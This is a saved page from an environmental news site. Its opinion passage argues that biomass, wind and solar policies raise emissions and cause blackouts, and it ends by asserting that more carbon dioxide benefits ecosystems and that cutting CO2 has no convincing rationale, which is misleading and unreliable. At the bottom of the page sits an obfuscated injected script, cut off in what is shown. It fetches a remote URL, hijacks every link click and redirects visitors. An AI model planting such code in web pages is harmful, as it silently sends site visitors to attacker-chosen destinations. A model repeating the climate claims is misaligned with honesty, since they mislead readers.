<p>In fact, it will require as long as a century to fully restore the forest wildlife habitat destroyed and therefore reabsorb the carbon dioxide released by burning biomass and power plants – and there’s also the significant heat energy that is needed for drying and processing the harvested wood to make it into transportable pellets for burning to consider. Then, fossil fuels are used to transport it across long distances.</p>



<p>These factors mean that 3.6 times the carbon dioxide is released into the atmosphere with biomass compared to burning natural gas to get the same power output.</p>



<p><strong>Wind and solar aren’t much better</strong></p>



<p>Some of the other alternative fuels favored by the left as being “CO2-emissions free,” wind and solar, do not fare much better. This summer, California’s power grid started to fail and 20 million residents experienced rolling blackouts during a heat wave, due in no small part to the state’s longtime renewable energy policy. The state has been retiring traditional energy production formats such as natural gas and replacing them with alternatives like solar and wind that cannot keep up with demand.</p>



<p>Many of the outages took place during summer afternoons as power demand peaked when residents started turning up their air conditioning to cope with the heat just as solar power supplies slowed down with the sunset.</p>



<p>The problem was compounded by erratic output from wind farms, which ultimately demonstrated that they were incapable of keeping up with demand during peak power usage. With other states also reaching their limits, California utilities and grid operators had nowhere else to turn to make up for the shortages.</p>



<p>A year earlier, the California Independent System Operator (ISO) had warned that electricity shortages could arise because of the shift to less-reliable sources like solar and wind.</p>



<p>Of course, all of this may be irrelevant because no one has convincingly explained why reducing the growth of CO2 emissions is a good thing in the first place. After all, having more carbon dioxide is way better for plant growth, forests and ecosystems. Why would we want to reduce something that supports all of the life on our planet? That’s the real question.</p>
				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/one-fifth-of-the-worlds-countries-at-risk-of-ecosystem-collapse/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">One-fifth of the world’s countries at risk of ecosystem collapse</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/scientists-successfully-remove-first-murder-hornet-nest-found-in-the-us/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">Scientists successfully remove first murder hornet nest found in the US</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/hydrogen-storage-QfdeqP-370x260.jpeg" alt="Scientists warn a poorly managed hydrogen rush could make climate change worse" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" title="Scientists warn a poorly managed hydrogen rush could make climate change worse" rel="bookmark">Scientists warn a poorly managed hydrogen rush could make climate&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/28/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/wendy-williams-dementia-documentary-producers-gER80H-370x260.jpeg" alt="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" title="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" rel="bookmark">Wendy Williams Documentary Producers Say They Were Unaware of Her&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/Long_Covid-byC49P-370x260.png" alt="Long COVID Doesn’t Always Look Like You Think It Does" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" title="Long COVID Doesn’t Always Look Like You Think It Does" rel="bookmark">Long COVID Doesn’t Always Look Like You Think It Does</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1245795419-RFyhk1-370x260.jpeg" alt="From COVID-19 to Measles, Florida’s War on Public Health" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" title="From COVID-19 to Measles, Florida’s War on Public Health" rel="bookmark">From COVID-19 to Measles, Florida’s War on Public Health</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/FY23-TN-E3-website-cats-8UucKx-370x260.jpeg" alt="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" title="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" rel="bookmark">Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/IMG_6435-936x1200-ygJ8NB-370x260.png" alt="Working together to keep furry bellies full in Akwesasne" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" title="Working together to keep furry bellies full in Akwesasne" rel="bookmark">Working together to keep furry bellies full in Akwesasne</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1253791627-V5DaIr-370x260.jpeg" alt="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" title="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" rel="bookmark">Peru Declares Health Emergency in Most Provinces as Dengue Cases&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/weatherstrip-insulation-MSFSmK-370x260.jpeg" alt="With federal funds flowing, weatherization industry prepares to fill the gaps " class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" title="With federal funds flowing, weatherization industry prepares to fill the gaps " rel="bookmark">With federal funds flowing, weatherization industry prepares to fill the&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/green-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-312"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-179-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=1" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-179-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=2" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/temperature-implications-for-a-troubled-world/">Temperature implications for a troubled world</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/california-bills-would-cut-red-tape-for-balcony-solar-and-heat-pumps-2/">California bills would cut red tape for balcony solar and heat pumps</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/this-brooklyn-bagel-shop-is-saving-money-with-plug-in-batteries/">This Brooklyn bagel shop is saving money with plug-in batteries</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "25307de995";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"green-policies-aimed-at-reducing-co2-emissions-are-having-the-opposite-effect\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"7e07840efe","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":179,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new 